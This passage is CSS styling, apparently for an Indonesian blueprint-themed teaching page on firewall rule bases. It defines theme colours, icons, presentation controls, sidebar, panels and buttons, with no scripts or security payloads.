      --font-display: "Chakra Petch", "Sora", system-ui, sans-serif;
      --font-body: "IBM Plex Sans", system-ui, -apple-system, "Segoe UI", sans-serif;
      --font-mono: "IBM Plex Mono", ui-monospace, "SF Mono", Menlo, Consolas, monospace;
      --font-hand: "Caveat", cursive;

      --fs-xs: 0.8125rem;
      --fs-sm: 0.9375rem;
      --fs-body: 1.03125rem;
      --fs-lg: 1.25rem;
      --fs-h3: 1.125rem;
      --fs-h2: clamp(1.85rem, 1.2rem + 2.8vw, 2.65rem);
      --fs-num: clamp(3rem, 1.8rem + 5.5vw, 4.85rem);

      --space-1: 0.25rem;
      --space-2: 0.5rem;
      --space-3: 0.75rem;
      --space-4: 1rem;
      --space-5: 1.5rem;
      --space-6: 2rem;
      --space-7: 3rem;
      --space-8: 4.5rem;

      --radius: 6px;
      --sidebar-w: 236px;
      --topbar-h: 3.5rem;
      --content-w: 65rem;

      --ease: cubic-bezier(0.2, 0.8, 0.2, 1);
      --dur: 220ms;

      --ic-present: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='3' y='4' width='18' height='12' rx='1'/%3E%3Cpath d='M12 16v4M8 20h8'/%3E%3C/svg%3E");
      --ic-contrast: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='8'/%3E%3Cpath d='M12 4a8 8 0 0 1 0 16z' fill='black'/%3E%3C/svg%3E");
      --ic-sound-on: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M4 9.5h3.5L12 6v12l-4.5-3.5H4z'/%3E%3Cpath d='M15.5 9.5a3.5 3.5 0 0 1 0 5M18 7a7 7 0 0 1 0 10'/%3E%3C/svg%3E");
      --ic-sound-off: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M4 9.5h3.5L12 6v12l-4.5-3.5H4z'/%3E%3Cpath d='M15.5 9.5l5 5M20.5 9.5l-5 5'/%3E%3C/svg%3E");
      --ic-prev: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M15 5l-7 7 7 7'/%3E%3C/svg%3E");
      --ic-next: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M9 5l7 7-7 7'/%3E%3C/svg%3E");
      --ic-x: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M18 6L6 18M6 6l12 12'/%3E%3C/svg%3E");
    }

    /* Light mode — "Kertas Kalkir" (tracing paper) */
    :root[data-theme="kalkir"] {
      --bp-paper: #F4F1E8;
      --bp-paper-deep: #E8E3D5;
      --bp-panel: rgba(255, 255, 255, 0.65);
      --bp-panel-elev: rgba(240, 235, 222, 0.9);
      --bp-grid-minor: rgba(29, 59, 87, 0.06);
      --bp-grid-major: rgba(29, 59, 87, 0.13);
      --bp-line: #1D3B57;
      --bp-line-soft: rgba(29, 59, 87, 0.82);
      --bp-line-faint: rgba(29, 59, 87, 0.4);
      --bp-cyan: #1F6FB0;
      --defense: #1F6FB0;
      --ok: #19884F;
      --get: #B7791F;
      --danger: #C8283A;
      --bg: rgba(255, 255, 255, 0.7);
      --panel: rgba(255, 255, 255, 0.65);
      --panel-2: rgba(240, 235, 222, 0.9);
      --line: rgba(29, 59, 87, 0.2);
      --line-strong: rgba(29, 59, 87, 0.6);
      --text: #1D3B57;
      --muted: rgba(29, 59, 87, 0.78);
      --trace-bg: rgba(255, 255, 255, 0.97);
      --trace-ink: #1D3B57;
    }

    :root[data-theme="kalkir"] body {
      background-image:
        radial-gradient(ellipse at 50% 30%, transparent 60%, rgba(120, 100, 60, 0.12) 100%),
        linear-gradient(var(--bp-grid-major) 1px, transparent 1px),
        linear-gradient(90deg, var(--bp-grid-major) 1px, transparent 1px),
        linear-gradient(var(--bp-grid-minor) 1px, transparent 1px),
        linear-gradient(90deg, var(--bp-grid-minor) 1px, transparent 1px);
    }

    :root[data-theme="kalkir"] .bp-ruler {
      background: rgba(232, 227, 213, 0.94);
      border-bottom: 1px solid rgba(29, 59, 87, 0.25);
      color: rgba(29, 59, 87, 0.85);
    }

    :root[data-theme="kalkir"] .health {
      background: rgba(255, 255, 255, 0.65);
      border-color: rgba(29, 59, 87, 0.25);
      color: #1D3B57;
    }

    :root[data-theme="kalkir"] .legend {
      color: rgba(29, 59, 87, 0.85);
    }

    :root[data-theme="kalkir"] .topbar {
      background: #E8E3D5;
      border-bottom-color: rgba(29, 59, 87, 0.3);
    }

    :root[data-theme="kalkir"] .nav__link {
      color: rgba(29, 59, 87, 0.8);
    }

    :root[data-theme="kalkir"] .nav__link:hover,
    :root[data-theme="kalkir"] .nav__link[aria-current="true"] {
      color: #1D3B57;
    }

    /* Icon Mask System */
    .ic {
      display: inline-block;
      width: 1.1em;
      height: 1.1em;
      vertical-align: -.18em;
      background: currentColor;
      -webkit-mask: var(--m) center / contain no-repeat;
      mask: var(--m) center / contain no-repeat;
      flex: none;
    }

    .ic-present {
      --m: var(--ic-present);
    }

    .ic-contrast {
      --m: var(--ic-contrast);
    }

    .ic-sound-on {
      --m: var(--ic-sound-on);
    }

    .ic-sound-off {
      --m: var(--ic-sound-off);
    }

    .ic-prev {
      --m: var(--ic-prev);
    }

    .ic-next {
      --m: var(--ic-next);
    }

    .ic-x {
      --m: var(--ic-x);
    }

    /* Sidebar Footer & Buttons */
    .sidebar__foot {
      border-top: 1px dashed var(--bp-line-faint);
      padding-top: 12px;
      margin-top: auto;
      display: grid;
      gap: 6px;
    }

    .sidebar__foot .btn {
      justify-content: flex-start;
      width: 100%;
    }

    .btn {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
      padding: 8px 14px;
      font-family: var(--font-mono);
      font-size: 0.85rem;
      font-weight: 700;
      text-decoration: none;
      background: transparent;
      color: var(--bp-line);
      border: 1.5px solid var(--bp-line-faint);
      border-radius: var(--radius);
      cursor: pointer;
      transition: all 0.2s var(--ease);
    }

    .btn:hover {
      border-color: var(--defense);
      color: var(--defense);
      background: rgba(127, 211, 255, 0.08);
    }

    .btn--sm {
      padding: 6px 10px;
      font-size: 0.74rem;
    }

    .btn--ghost {
      border-style: dashed;
    }

    .btn.is-on {
      background: rgba(127, 211, 255, 0.15);
      color: var(--defense);
      border-color: var(--defense);
    }

    /* Presentation controls */
    .pres-ctl {
      position: fixed;
      left: 50%;
      bottom: 16px;
      transform: translateX(-50%);
      z-index: 1000;
      display: none;
      align-items: center;
      gap: 4px;
      background: var(--bp-paper-deep);
      border: 1.5px solid var(--defense);
      padding: 4px;
      border-radius: 4px;
      box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4);
    }

    .pres-ctl button {
      background: none;
      border: 0;
      color: var(--defense);
      font: 700 1rem var(--font-mono);
      padding: 6px 12px;
      cursor: pointer;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .pres-ctl button:disabled {
      opacity: .3;
      cursor: not-allowed;
    }

    .pres-ctl .count {
      font: 700 .8rem var(--font-mono);
      letter-spacing: .14em;
      color: var(--bp-line);
      padding: 0 10px;
      white-space: nowrap;
    }

    .pres-ctl .x {
      font-size: .8rem;
      border-left: 1px solid var(--bp-line-faint);
      color: var(--defense);
    }

    body.present .pres-ctl {
      display: flex;
    }

    body.present .sidebar,
    body.present .topbar,
    body.present .hamburger,
    body.present .bp-ruler,
    body.present .master-nav-suite {
      display: none !important;
    }

    body.present .main {
      margin-left: 0 !important;
      padding: 24px 20px !important;
    }

    body.present .sheet {
      display: none !important;
      border: 0 !important;
      min-height: 100vh;
    }

    body.present .sheet.is-current {
      display: block !important;
      animation: unrollSheet .6s var(--ease) both;
    }

    @keyframes unrollSheet {
      0% {
        opacity: 0;
        transform: perspective(1400px) rotateX(-8deg) scaleY(.08);
        box-shadow: 0 -30px 60px rgba(0, 0, 0, 0.4);
      }

      60% {
        opacity: 1;
      }

      100% {
        opacity: 1;
        transform: none;
        box-shadow: none;
      }
    }

    /* ==========================================================================
   2. BLUEPRINT CANVAS & BASE RESET
   ========================================================================== */
    *,
    *::before,
    *::after {
      box-sizing: border-box;
    }

    html {
      scroll-behavior: smooth;
      scroll-padding-top: calc(var(--space-6) + 1.75rem);
      -webkit-text-size-adjust: 100%;
    }

    body {
      margin: 0;
      background-color: var(--bp-paper);
      background-image:
        radial-gradient(ellipse at 50% 30%, transparent 55%, rgba(0, 0, 0, 0.28) 100%),
        linear-gradient(var(--bp-grid-major) 1px, transparent 1px),
        linear-gradient(90deg, var(--bp-grid-major) 1px, transparent 1px),
        linear-gradient(var(--bp-grid-minor) 1px, transparent 1px),
        linear-gradient(90deg, var(--bp-grid-minor) 1px, transparent 1px);
      background-size: 100% 100%, 80px 80px, 80px 80px, 16px 16px, 16px 16px;
      background-attachment: fixed;
      color: var(--bp-line-soft);
      font: 400 var(--fs-body) / 1.65 var(--font-body);
      -webkit-font-smoothing: antialiased;
      text-rendering: optimizeLegibility;
      overflow-x: hidden;
    }

    body::before {
      content: "";
      position: fixed;
      inset: 0;
      z-index: 0;
      pointer-events: none;
      opacity: 0.04;
      background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='200' height='200'><filter id='n'><feTurbulence type='fractalNoise' baseFrequency='.9' numOctaves='2' stitchTiles='stitch'/></filter><rect width='100%' height='100%' filter='url(%23n)'/></svg>");
    }

    h1,
    h2,
    h3,
    h4,
    p,
    ol,
    ul,
    figure,
    pre {
      margin: 0;
      padding: 0;
    }

    ol,
    ul {
      list-style: none;
    }

    a {
      color: inherit;
      text-decoration: none;
    }

    button,
    input,
    select {
      font: inherit;
      color: inherit;
    }

    button {
      cursor: pointer;
    }

    b,
    strong {
      color: var(--bp-line);
    }

    code {
      font-family: var(--font-mono);
      font-size: 0.88em;
      padding: 0.06rem 0.35rem;
      background: rgba(127, 211, 255, 0.12);
      border: 1px solid rgba(127, 211, 255, 0.28);
      border-radius: 4px;
      color: var(--defense);
    }

    :focus-visible {
      outline: 2px dashed var(--defense);
      outline-offset: 3px;
    }

    .sr-only {
      position: absolute;
      width: 1px;
      height: 1px;
      margin: -1px;
      padding: 0;
      overflow: hidden;
      clip: rect(0 0 0 0);
      white-space: nowrap;
      border: 0;
    }

    .skip-link {
      position: fixed;
      top: var(--space-2);
      left: var(--space-2);
      z-index: 120;
      padding: var(--space-2) var(--space-4);
      background: var(--defense);
      color: var(--bp-paper-deep);
      font-weight: 700;
      border-radius: var(--radius);
      transform: translateY(-200%);
    }

    .skip-link:focus {
      transform: none;
    }

    /* Progress Bar */
    .progress {
      position: fixed;
      top: 0;
      left: 0;
      right: 0;
      z-index: 90;
      height: 3px;
      background: rgba(10, 44, 71, 0.85);
      pointer-events: none;
    }

    .progress__bar {
      height: 100%;
      background: var(--defense);
      box-shadow: 0 0 8px var(--defense);
      transform: scaleX(0);
      transform-origin: left center;
    }

    /* ==========================================================================
   3. SIDEBAR: BLUEPRINT TITLE BLOCK & POS PEMERIKSAAN RAIL
   ========================================================================== */
    .sidebar {
      position: fixed;
      top: 0;
      bottom: 0;
      left: 0;
      z-index: 70;
      width: var(--sidebar-w);
      display: flex;
      flex-direction: column;
      gap: var(--space-4);
      padding: 22px 14px 14px;
      background: var(--bp-paper-deep);
      border-right: 1.5px solid var(--bp-line-faint);
      box-shadow: 4px 0 24px rgba(0, 0, 0, 0.32);
      overflow-y: auto;
      overscroll-behavior: contain;
    }

    .sidebar::after {
      content: "+";
      position: absolute;
      bottom: 0.45rem;
      right: 0.65rem;
      font-family: var(--font-mono);
      font-size: 0.85rem;
      color: var(--bp-line-faint);
      pointer-events: none;
    }

    .sidebar__top {
      display: flex;
      align-items: flex-start;
      justify-content: space-between;
      gap: var(--space-3);
      padding-bottom: var(--space-3);
      border-bottom: 1px dashed var(--bp-line-faint);
    }

    .brand {
      display: block;
      flex: 1;
      padding: 0 4px;
    }

    .brand__eyebrow {
      display: block;
      font-family: var(--font-mono);
      font-size: 0.68rem;
      font-weight: 700;
      letter-spacing: 0.16em;
      text-transform: uppercase;
      color: var(--defense);
      margin-bottom: 4px;
    }

    .brand__marks {
      display: flex;
      gap: var(--space-2);
      margin-bottom: var(--space-1);
      font-size: var(--fs-sm);
      line-height: 1;
    }

    .brand__title {
      display: block;
      font-family: var(--font-display);
      font-weight: 700;
      font-size: 1.15rem;
      line-height: 1.2;
      color: var(--bp-line);
      margin-top: 4px;
    }

    .brand__hand {
      display: inline-block;
      font-family: var(--font-hand);
      color: var(--get);
      font-size: 1.3rem;
      transform: rotate(-2deg);
      margin-top: 4px;
    }

    .sidebar__close {
      display: none;
      flex: none;
      width: 2.75rem;
      height: 2.75rem;
      align-items: center;
      justify-content: center;
      background: var(--bp-paper);
      border: 1.5px solid var(--bp-line-faint);
      border-radius: var(--radius);
      color: var(--bp-line);
    }

    .sidebar__close:hover {
      border-color: var(--defense);
      color: var(--defense);
    }

    .nav__header {
      display: flex;
      justify-content: space-between;
      align-items: center;
      font-family: var(--font-mono);
      font-size: 0.68rem;
      font-weight: 700;
      letter-spacing: 0.16em;
      text-transform: uppercase;
      color: var(--bp-line-faint);
      margin-bottom: var(--space-2);
    }

    .nav__list {
      position: relative;
      display: grid;
      gap: 0.35rem;
    }

    .nav__list::before {
      content: "";
      position: absolute;
      top: 1.1rem;
      bottom: 1.1rem;
      left: 1.05rem;
      width: 1px;
      background: repeating-linear-gradient(to bottom,
          var(--bp-line-faint) 0,
          var(--bp-line-faint) 4px,
          transparent 4px,
          transparent 8px);
      pointer-events: none;
    }

    .nav__link {
      position: relative;
      display: grid;
      grid-template-columns: 2.1rem 1fr;
      align-items: center;
      column-gap: var(--space-2);
      min-height: 2.85rem;
      padding: 0.4rem 0.65rem 0.4rem 0.35rem;
      border: 1px solid transparent;
      border-radius: var(--radius);
      color: var(--bp-line-soft);
      transition: background var(--dur) var(--ease), border-color var(--dur) var(--ease), color var(--dur) var(--ease);
    }

    .nav__link:hover {
      background: rgba(127, 211, 255, 0.08);
      color: var(--bp-line);
    }

    /* Animated cyan bracket [ ] around active checkpoint (matching reference) */
    .nav__link::before,
    .nav__link::after {
      content: "";
      position: absolute;
      top: 3px;
      bottom: 3px;
      width: 7px;
      border: 2px solid var(--defense);
      opacity: 0;
      transition: opacity 0.25s, transform 0.3s var(--ease);
    }

    .nav__link::before {
      left: 0;
      border-right: 0;
      transform: translateX(8px);
    }

    .nav__link::after {
      right: 0;
      border-left: 0;
      transform: translateX(-8px);
    }

    .nav__num {
      position: relative;
      z-index: 1;
      display: inline-flex;
      align-items: center;
      justify-content: center;
      width: 1.45rem;
      height: 1.45rem;
      margin-left: 0.32rem;
      background: var(--bp-paper);
      border: 1.5px solid var(--bp-line-faint);
      border-radius: 50%;
      font-family: var(--font-mono);
      font-size: 0.7rem;
      font-weight: 700;
      color: var(--bp-line-soft);
      transition: all var(--dur) var(--ease);
    }

    .nav__label {
      display: block;
      font-family: var(--font-display);
      font-weight: 600;
      font-size: var(--fs-sm);
      line-height: 1.2;
    }

    .nav__en {
      display: block;
      font-family: var(--font-mono);
      font-size: 0.7rem;
      line-height: 1.3;
      color: var(--bp-line-faint);
    }

    .nav__link[aria-current="true"] {
      background: rgba(127, 211, 255, 0.12);
      color: var(--defense);
    }

    .nav__link[aria-current="true"]::before,
    .nav__link[aria-current="true"]::after {
      opacity: 1;
      transform: none;
    }

    .nav__link[aria-current="true"] .nav__num {
      background: var(--defense);
      border-color: var(--defense);
      color: var(--bp-paper-deep);
    }

    .nav__link[aria-current="true"] .nav__en {
      color: var(--defense);
    }

    /* Status Simulasi Widget on Dark Blueprint Sidebar */
    .health {
      margin-top: auto;
      padding: var(--space-3);
      background: rgba(15, 59, 95, 0.65);
      border: 1.5px solid var(--bp-line-faint);
      border-left: 3px solid var(--ok);
      border-radius: var(--radius);
      color: var(--bp-line);
      transition: border-color var(--dur) var(--ease);
    }

    .health[data-state="ok"] {
      border-left-color: var(--ok);
    }

    .health[data-state="warn"] {
      border-left-color: var(--get);
    }

    .health[data-state="critical"] {
      border-left-color: var(--danger);
    }

    .health__row {
      display: flex;
      align-items: center;
      gap: var(--space-2);
      font-family: var(--font-mono);
      font-size: var(--fs-xs);
      font-weight: 600;
    }

    .health__note {
      margin-top: 4px;
      font-size: 0.76rem;
      line-height: 1.4;
      color: var(--bp-line-soft);
    }

    .health__note a {
      color: var(--defense);
    }

    .led {
      flex: none;
      width: 0.6rem;
      height: 0.6rem;
      border-radius: 50%;
      background: var(--ok);
      box-shadow: 0 0 0 3px rgba(91, 227, 161, 0.22);
      animation: led-pulse 2.2s ease-in-out infinite;
    }

    .led--warn {
      background: var(--get);
      box-shadow: 0 0 0 3px rgba(255, 200, 87, 0.25);
    }

    .led--danger {
      background: var(--danger);
      box-shadow: 0 0 0 3px rgba(255, 92, 108, 0.28);
    }

    @keyframes led-pulse {

      0%,
      100% {
        opacity: 1;
      }

      50% {
        opacity: 0.4;
      }
    }

    .legend {
      display: flex;
      flex-wrap: wrap;
      gap: var(--space-2) var(--space-3);
      padding-top: var(--space-2);
      border-top: 1px dashed var(--bp-line-faint);
      font-family: var(--font-mono);
      font-size: 0.74rem;
      color: var(--bp-line-soft);
    }

    .legend__item {
      display: inline-flex;
      align-items: center;
      gap: var(--space-1);
    }

    .mk-ok {
      color: var(--ok);
    }

    .mk-get {
      color: var(--get);
    }

    .mk-post {
      color: var(--post);
    }

    .mk-danger {
      color: var(--danger);
    }

    .mk-def {
      color: var(--defense);
    }

    /* ==========================================================================
   4. TOP BLUEPRINT RULER & MOBILE TOPBAR
   ========================================================================== */
    .bp-ruler {
      position: sticky;
      top: 0;
      z-index: 30;
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      justify-content: space-between;
      gap: var(--space-2);
      margin-left: var(--sidebar-w);
      padding: 0.42rem var(--space-6);
      background: rgba(10, 44, 71, 0.92);
      backdrop-filter: blur(6px);
      border-bottom: 1px solid var(--bp-line-faint);
      font-family: var(--font-mono);
      font-size: 0.7rem;
      letter-spacing: 0.08em;
      color: var(--bp-line-soft);
    }

    .bp-ruler__coords {
      display: flex;
      gap: var(--space-4);
    }

    .bp-ruler__tag {
      color: var(--defense);
      font-weight: 700;
    }

    .topbar {
      display: none;
      position: fixed;
      top: 0;
      left: 0;
      right: 0;
      z-index: 60;
      height: var(--topbar-h);
      align-items: center;
      gap: var(--space-3);
      padding: 0 var(--space-4);
      background: var(--bp-paper-deep);
      border-bottom: 1.5px solid var(--bp-line-faint);
    }

    .menu-btn {
      flex: none;
      display: inline-flex;
      flex-direction: column;
      justify-content: center;
      gap: 5px;
      width: 2.75rem;
      height: 2.75rem;
      padding: 0 0.7rem;
      background: transparent;
      border: 1.5px solid var(--bp-line-soft);
      border-radius: 3px;
    }

    .menu-btn__bar {
      display: block;
      height: 2px;
      background: var(--defense);
    }

    .topbar__text {
      min-width: 0;
      line-height: 1.25;
    }

    .topbar__title {
      font-family: var(--font-display);
      font-weight: 700;
      font-size: var(--fs-body);
      color: var(--bp-line);
    }

    .topbar__section {
      font-family: var(--font-mono);
      font-size: var(--fs-xs);
      color: var(--defense);
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
    }

    .scrim {
      position: fixed;
      inset: 0;
      z-index: 65;
      background: rgba(5, 22, 38, 0.6);
      opacity: 0;
      visibility: hidden;
      transition: opacity var(--dur) var(--ease), visibility 0s linear var(--dur);
    }

    /* ==========================================================================
   5. MAIN WORKSPACE & BLUEPRINT SHEET HEADERS
   ========================================================================== */
    .main {
      position: relative;
      z-index: 1;
      margin-left: var(--sidebar-w);
      padding: var(--space-6) var(--space-6) var(--space-8);
    }

    .main__inner {
      max-width: var(--content-w);
      margin-inline: auto;
    }

    .sheet {
      position: relative;
      padding-block: var(--space-7);
      border-top: 2px dashed var(--bp-line-faint);
      scroll-margin-top: calc(var(--space-6) + 2rem);
    }

    .sheet:first-of-type {
      padding-top: var(--space-2);
      border-top: 0;
    }

    .sheet:focus {
      outline: none;
    }

    /* Blueprint Kop / Architectural Title Block per Section */
    .sheet__head {
      position: relative;
      display: grid;
      grid-template-columns: auto 1fr;
      column-gap: var(--space-5);
      row-gap: var(--space-3);
      align-items: center;
      padding: var(--space-4) var(--space-5);
      margin-bottom: var(--space-5);
      background: var(--bp-panel);
      border: 1.5px solid var(--bp-line-soft);
      border-radius: var(--radius);
    }

    .sheet__head::before,
    .sheet__head::after {
      content: "+";
      position: absolute;
      font-family: var(--font-mono);
      font-size: 0.95rem;
      line-height: 1;
      color: var(--defense);
      pointer-events: none;
    }

    .sheet__head::before {
      top: -0.55rem;
      left: -0.35rem;
    }

    .sheet__head::after {
      bottom: -0.55rem;
      right: -0.35rem;
    }

    .sheet__kop {
      grid-column: 1 / -1;
      display: flex;
      flex-wrap: wrap;
      justify-content: space-between;
      align-items: center;
      gap: var(--space-2);
      padding-bottom: var(--space-2);
      border-bottom: 1px dashed var(--bp-line-faint);
      font-family: var(--font-mono);
      font-size: 0.72rem;
      font-weight: 700;
      letter-spacing: 0.1em;
      text-transform: uppercase;
      color: var(--defense);
    }

    .sheet__num {
      font-family: var(--font-display);
      font-weight: 700;
      font-size: var(--fs-num);
      line-height: 0.9;
      letter-spacing: -0.02em;
      color: transparent;
      -webkit-text-stroke: 1.6px var(--defense);
      user-select: none;
    }

    @supports not (-webkit-text-stroke: 1px #000) {
      .sheet__num {
        color: var(--defense);
      }
    }

    .sheet__title {
      font-family: var(--font-display);
      font-weight: 700;
      font-size: var(--fs-h2);
      line-height: 1.1;
      color: var(--bp-line);
    }

    .sheet__en {
      margin-top: var(--space-1);
      font-family: var(--font-mono);
      font-size: var(--fs-sm);
      color: var(--defense);
    }

    .sheet__goal {
      grid-column: 1 / -1;
      padding-top: var(--space-2);
      border-top: 1px dashed var(--bp-line-faint);
      max-width: 72ch;
      color: var(--bp-line-soft);
    }

    .sheet__goal strong {
      color: var(--bp-line);
    }

    /* ==========================================================================
   6. BLUEPRINT DRAFTING PANELS (.panel) — Deep Blueprint Navy with Crop Marks
      Matches `.bp-panel.crop` in 12-KonstruksiRuleBaseFirewall.html
   ========================================================================== */
    .panel {
      position: relative;
      padding: var(--space-5);
      background: var(--bp-panel);
      color: var(--bp-line-soft);
      border: 1.5px solid var(--bp-line-soft);
      border-radius: var(--radius);
      box-shadow: 0 10px 28px rgba(0, 0, 0, 0.24);
    }

    /* Corner crop marks (matching .crop::after in reference) */
    .panel::after {
      --c: var(--defense);
      --l: 14px;
      --o: -7px;
      content: "";
      position: absolute;
      inset: var(--o);
      pointer-events: none;
      background:
        linear-gradient(var(--c), var(--c)) top left / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) top left / 1.5px var(--l) no-repeat,
        linear-gradient(var(--c), var(--c)) top right / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) top right / 1.5px var(--l) no-repeat,
        linear-gradient(var(--c), var(--c)) bottom left / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) bottom left / 1.5px var(--l) no-repeat,
        linear-gradient(var(--c), var(--c)) bottom right / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) bottom right / 1.5px var(--l) no-repeat;
    }

    /* Semantic Traffic Panel Variants */
    .panel--get {
      border-color: var(--get);
    }

    .panel--get::after {
      --c: var(--get);
    }

    .panel--post {
      border-color: var(--post);
    }

    .panel--post::after {
      --c: var(--post);
    }

    .panel--danger {
      border-color: var(--danger);
    }

    .panel--danger::after {
      --c: var(--danger);
    }

    .panel--ok {
      border-color: var(--ok);
    }

    .panel--ok::after {
      --c: var(--ok);
    }

    /* Floating Blueprint Kicker Label on Top Border (matching .panel-label) */
    .panel__kicker {
      display: inline-flex;
      align-items: center;
      gap: var(--space-2);
      font-family: var(--font-mono);
      font-size: 0.72rem;
      font-weight: 700;
      text-transform: uppercase;
      letter-spacing: 0.1em;
      color: var(--defense);
      background: var(--bp-paper-deep);
      border: 1px solid var(--defense);
      padding: 0.14rem 0.55rem;
      border-radius: 2px;
      margin-bottom: var(--space-2);
    }

    .panel__kicker--get {
      color: var(--get);
      border-color: var(--get);
    }

    .panel__kicker--post {
      color: var(--post);
      border-color: var(--post);
    }

    .panel__kicker--danger {
      color: var(--danger);
      border-color: var(--danger);
    }

    .panel__kicker--ok {
      color: var(--ok);
      border-color: var(--ok);
    }

    .panel__title {
      font-family: var(--font-display);
      font-weight: 700;
      font-size: var(--fs-lg);
      line-height: 1.25;
      color: var(--bp-line);
      margin-bottom: var(--space-3);
    }

    .panel__sub {
      font-family: var(--font-display);
      font-weight: 700;
      font-size: var(--fs-h3);
      line-height: 1.3;
      color: var(--bp-line);
      margin-bottom: var(--space-2);
    }

    /* Tracing Paper Surface Accent (used selectively for analytical summaries & exam) */
    .trace-surface {
      background: var(--trace-bg);
      color: var(--trace-ink);
      border: 1.5px solid rgba(234, 244, 251, 0.85);
      border-radius: var(--radius);
      box-shadow: 0 10px 28px rgba(0, 0, 0, 0.28);
    }

    .trace-surface::after {
      --c: var(--get);
    }

    .trace-surface .panel__title,
    .trace-surface .panel__sub,
    .trace-surface b,
    .trace-surface strong,
    .trace-surface p,
    .trace-surface li {
      color: var(--trace-ink);
    }

    .trace-surface .panel__kicker--ok {
      background: #12324E;
      color: var(--ok);
      border-color: var(--ok);
    }

    .trace-surface .bullet-list li::before {
      color: #1F6FB0;
    }

    .trace-surface code {
      color: #1F6FB0;
      background: rgba(31, 111, 176, 0.12);
      border-color: rgba(31, 111, 176, 0.28);
    }

    /* Sticky Note Accent (matching .note in reference) */
    .hand-note {
      display: inline-block;
      font-family: var(--font-hand);
      font-size: 1.32rem;
      font-weight: 700;
      line-height: 1.15;
      color: var(--note-ink);
      background: var(--note-bg);
      border-radius: 2px;
      padding: 0.28rem 0.75rem;
      box-shadow: 0 6px 14px rgba(0, 0, 0, 0.25);
      transform: rotate(-1.5deg);
    }

    .hand-note--top-right {
      float: right;
      margin-left: var(--space-3);
      margin-bottom: var(--space-2);
    }

    .hand-note--inline {
      margin-top: 4px;
      transform: rotate(-0.8deg);
    }

    .grid-2 {
      display: grid;
      grid-template-columns: repeat(2, minmax(0, 1fr));
      gap: var(--space-4);
      margin-top: var(--space-4);
    }

    .grid-3 {
      display: grid;
      grid-template-columns: repeat(3, minmax(0, 1fr));
      gap: var(--space-4);
      margin-top: var(--space-4);
    }

    .stack {
      display: grid;
      gap: var(--space-4);
      margin-top: var(--space-4);
    }

    /* Technical Badges on Blueprint Panels */
    .badge {
      display: inline-flex;
      align-items: center;
      gap: var(--space-1);
      padding: 0.18rem 0.55rem;
      font-family: var(--font-mono);
      font-size: 0.74rem;
      font-weight: 600;
      border-radius: 3px;
      border: 1px solid var(--bp-line-faint);
      background: var(--bp-paper-deep);
      color: var(--bp-line-soft);
    }

    .badge--ok {
      background: rgba(91, 227, 161, 0.14);
      border-color: var(--ok);
      color: var(--ok);
    }

    .badge--get {
      background: rgba(255, 200, 87, 0.14);
      border-color: var(--get);
      color: var(--get);
    }

    .badge--post {
      background: rgba(192, 132, 252, 0.14);
      border-color: var(--post);
      color: var(--post);
    }

    .badge--danger {
      background: rgba(255, 92, 108, 0.14);
      border-color: var(--danger);
      color: var(--danger);
    }

    .badge--def {
      background: rgba(127, 211, 255, 0.14);
      border-color: var(--defense);
      color: var(--defense);
    }

    /* Technical Drafting Buttons (matching .btn in reference) */
    .btn {
      position: relative;
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: var(--space-2);
      min-height: 2.5rem;
      padding: 0.45rem 0.95rem;
      background: transparent;
      border: 1.5px solid var(--bp-line-soft);
      border-radius: 3px;
      font-family: var(--font-display);
      font-size: 0.84rem;
      font-weight: 700;
      letter-spacing: 0.04em;
      color: var(--bp-line);
      transition: background 0.2s, border-color 0.2s, color 0.2s, transform 0.1s;
    }

    .btn:hover {
      border-color: var(--defense);
      color: var(--defense);
      background: rgba(127, 211, 255, 0.1);
    }

    .btn:active {
      transform: translateY(1px);
    }

    .btn[aria-pressed="true"],
    .btn--active {
      background: var(--defense);
      border-color: var(--defense);
      color: var(--bp-paper-deep);
    }

    .btn--danger[aria-pressed="true"],
    .btn--danger.btn--active {
      background: var(--danger);
      border-color: var(--danger);
      color: var(--bp-paper-deep);
    }

    .btn--ok[aria-pressed="true"],
    .btn--ok.btn--active {
      background: var(--ok);
      border-color: var(--ok);
      color: var(--bp-paper-deep);
    }

    .btn--sm {
      min-height: 2.1rem;
      padding: 0.3rem 0.7rem;
      font-size: 0.75rem;
    }

    /* Styled Lists */
    .bullet-list {
      display: grid;
      gap: var(--space-2);
      font-size: var(--fs-sm);
      color: var(--bp-line-soft);
    }

    .bullet-list li {
      position: relative;
      padding-left: 1.25rem;
    }

    .bullet-list li::before {
      content: "›";
      position: absolute;
      left: 0;
      color: var(--defense);
      font-family: var(--font-mono);
      font-weight: 700;
    }

    .num-list {
      display: grid;
